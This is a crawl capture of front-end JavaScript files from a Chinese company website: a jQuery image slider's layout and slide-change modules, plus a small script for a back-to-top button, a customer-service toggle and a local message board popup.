                var contWidth = base.sangarWidth - (padding * 2);
                var contHeight = base.origHeight - (padding * 2);

                // horizontal center align
                imageDom.each(function(index){
                    var width = base.getImgWidth(curImgHeight,index,imageDom.length);
                    var diff = contWidth - width;

                    if(diff > 0)
                    {
                        $(this).css({
                            'margin-left': (diff / 2) + 'px',
                            'margin-top': '0px',
                            'height': curImgHeight + 'px'
                        });
                    }
                    else
                    {
                        var width = base.sangarWidth;
                        var height = base.getImgHeight(width,index,imageDom.length);
                        var diff = contHeight - height;

                        $(this).css({
                            'margin-left': '0px',
                            'margin-top': (diff / 2) + 'px',
                            'height': height + 'px'
                        });
                    }
                })
            }
        }

        /**
         * Function: setupScaleIframe
         */
        base.setupScaleIframe = function(iframeDom)
        {
            iframeDom.each(function(index){
                $(this).width(base.sangarWidth);
                $(this).height(base.origHeight);
            });
        }
	}

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupLayout.js
body_size: 987
content:
var sangarSetupLayout;

;(function($) {

    sangarSetupLayout = function(base, opt) {

        /**
         * Function: setupLayout
         */
        this.setupLayout = function()
        {
            // re-setup options
            setupOptions(opt);

            // general layout
            base.calculateHeightWidth();

            if(opt.animation == "horizontal-slide")
            {
                base.$slides.css({
                    "position": "relative",
                    "float": "left",
                    "display": "block",
                    "width": base.sangarWidth + "px",
                    "height": + "100%"
                });

                if(opt.continousSliding)
                {
                    slideWrapperInside1st = '<div class="slideWrapperInside swi1st">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside2nd = '<div class="slideWrapperInside swi2nd">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside3rd = '<div class="slideWrapperInside swi3rd">' + base.$slideWrapper.html() + '</div>';
                    base.$slideWrapper.html(slideWrapperInside1st + slideWrapperInside2nd + slideWrapperInside3rd);
                }
                else
                {  
                    base.$slideWrapper.css({"width": base.sangarWidth * base.numberSlides + "px", "height": base.sangarHeight + "px"});
                }
            }
            else if(opt.animation == "vertical-slide")
            {
                base.$slides.css({
                    "position": "relative",
                    "display": "block",
                    "overflow": "hidden",
                    "width": base.sangarWidth + "px",
                    "height": base.sangarHeight + "px"
                });

                if(opt.continousSliding)
                {
                    slideWrapperInside1st = '<div class="slideWrapperInside swi1st">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside2nd = '<div class="slideWrapperInside swi2nd">' + base.$slideWrapper.html() + '</div>';
                    slideWrapperInside3rd = '<div class="slideWrapperInside swi3rd">' + base.$slideWrapper.html() + '</div>';
                    base.$slideWrapper.html(slideWrapperInside1st + slideWrapperInside2nd + slideWrapperInside3rd);
                }
                else
                {
                    base.$slideWrapper.css({"width": base.sangarWidth + "px", "height": base.sangarHeight * base.numberSlides + "px"});
                }
            }
            else if(opt.animation == "fade")
            {
                base.$slides.css({
                    "opacity": 0,
                    "z-index": 1
                });

                base.$slides.eq(base.activeSlide).css({
                    "z-index": 3,
                    "opacity": 1
                });
                
                base.$slideWrapper.css({"width": base.sangarWidth + "px", "height": base.sangarHeight + "px"});
            }

            // set background
            base.$sangar.css('background-color', opt.background);

            // init isRunning
            base.isRunning = false;

            // set current slide
            if(opt.continousSliding)
            {
                base.$currentSlide = base.$slideWrapper.children('.slideWrapperInside.swi2nd').children().eq(0);
            }
            else
            {
                base.$currentSlide = base.$slideWrapper.children().eq(0);
            }
        }

        /**
         * Force change option value
         */
        function setupOptions(opt)
        {
            if(opt.showAllSlide)
            {
                opt.animation = 'horizontal-slide';
                opt.continousSliding = true;
                opt.continousSliding = true;
                opt.scaleSlide = false;
                // opt.scaleImage = false;
            }

            if(opt.animation == 'fade')
            {
                opt.continousSliding = false;
            }
        }

        /**
         * Function: doBlur
         */
        this.doBlur = function(parentClass,childNumber,valueBlur)
        {
            var transition = '-' + base.vendorPrefix + '-transition';

            if(!parentClass && !childNumber)
            {
                base.$slideWrapper.children().children()
                    .css({
                        'opacity': valueBlur,
                        'filter': 'alpha(opacity=' + valueBlur*100 + ')',
                        transition: 'opacity ' + opt.animationSpeed + 'ms ease-in-out'
                    });
            }
            else
            {
                base.$slideWrapper.children(parentClass).children().eq(childNumber)
                    .css({
                        'opacity': valueBlur,
                        'filter': 'alpha(opacity=' + valueBlur*100 + ')',
                        transition: 'opacity ' + opt.animationSpeed + 'ms ease-in-out'
                    });
            }
        }
    }

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/javascript/kefu.js
body_size: 1363
content:
$(function(){
	$(".ssss").css("height",window.innerHeight+"px");
	$("#gototop").click(function(){
              	if ($('html').scrollTop()) {
                    $('html').animate({ scrollTop: 0 }, 1000);//动画效果
                    return false;
                }
                /*$('body').animate({ scrollTop: 50 }, 1000);
                return false;*/
    });
    $("#kefus").click(function(){
    	var obj=$("#kefus").find(".font");
    	obj.stop(true,true).toggle(500);
    });
    $("#emm").click(function(){
    	var obj=$("#emm").find(".ewmbox");
    	obj.stop(true,true).toggle(500);
    });
});

window.onload = function() {
    var btn = document.getElementById("btn");
    var reset = document.getElementById("reset");
    var top = document.getElementById("talk");
    var close = document.getElementById("close");
    var btn2 = document.getElementById("btn2");
    var btn3 = document.getElementById("btn3");
    var userName = document.getElementById("username");
    var conTent = document.getElementById("content");

    btn.onclick = function() {
        reset.style.display = "block";
    };

    //关闭弹出页
    close.onclick = function() {
        reset.style.display = "none";
    };
    // 取消发布
    btn3.onclick = function() {
        reset.style.display = "none";
    };
    //发布           
    btn2.onclick = function() {
        var _username = username.value;
        var _content = content.value;

        if (_username == '') {
            alert('请输入您的姓名');
            return;
        }
        if (_content == '') {
            alert('请输入您的留言');
            return;
        }
        var sensitiveWords = ['你好', '好不好', '不好'];
        sensitiveWords.forEach(function(v) {
            while (_content.indexOf(v) !== -1) {
                _content = _content.replace(v, '***');
            }
        });
        //限制字数为150
        function LimitNumber(txt) {
            var str = txt;
            str = str.substr(0, 150);
            _content.innerText = str;
        }
        if (_content.length > 150) {
            alert("您输入超出限制");
            LimitNumber();
        }
        var uls = document.getElementById('uls');
        var newLi = document.createElement('li');
        newLi.innerHTML = '<div class="username">' + _username + '</div><a href="javascript:;" class="delet">X</a><p>' + _content + '</p>';
        uls.appendChild(newLi);
        userName.value = '';
        conTent.value = '';
        reset.style.display = "none";
    };
    // 拖拽
    top.onmousedown = function(ev) {
        var maxLeft = document.documentElement.clientWidth - reset.offsetWidth;
        var maxTop = document.documentElement.clientHeight - reset.offsetHeight;
        var e = ev || window.event;
        var X = e.clientX - reset.offsetLeft;
        var Y = e.clientY - reset.offsetTop;

        //只针对IE浏览器
        if (reset.setCapture) {
            reset.setCapture();
        }
        document.onmousemove = function(ev) {
            var e = ev || window.event;

            var left = e.clientX - X;
            var top = e.clientY - Y;

            //限定范围
            if (left < 0) {
                left = 0;
            }
            if (top < 0) {
                top = 0;
            }
            if (top > maxTop) {
                top = maxTop;
            }
            if (left > maxLeft) {
                left = maxLeft;
            }
            reset.style.left = left + 'px';
            reset.style.top = top + 'px';
        };
        document.onmouseup = function() {
            document.onmousemove = null;
            document.onmouseup = null;
            //取消捕获事件
            if (reset.releaseCapture) {
                reset.releaseCapture();
            }
        };
    };
};
var uls = document.getElementById('uls');

uls.onclick = function(ev) {
    var e = ev || window.event;
    var o = e.srcElement || e.target;
    if (o.nodeName === "A") {
        uls.removeChild(o.parentNode);
    }
};


	


	

--- FILE ---
content_type: application/x-javascript
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBeforeAfter.js
body_size: 877
content:
var sangarBeforeAfter;

;(function($) {

	sangarBeforeAfter = function(base, opt) {

		/**
         * Function: afterSlideChange
         */
        this.beforeSlideChange = function()
        {
            // set active pagination
            var paginationClass = opt.paginationExternalClass;

            if(paginationClass != "" && $('.' + paginationClass).length)
            {
                $("." + paginationClass).removeClass('active');
                $("." + paginationClass).eq(base.activeSlide).addClass("active");
            }
        }
        
        /**
         * Function: afterSlideChange
         */
        base.afterSlideChange = function()
        {            
            base.playVideo(); // play current video if exist                        
            base.setOutsideTextbox(); // set outside textbox if it defined
        }
    }

})(jQuery);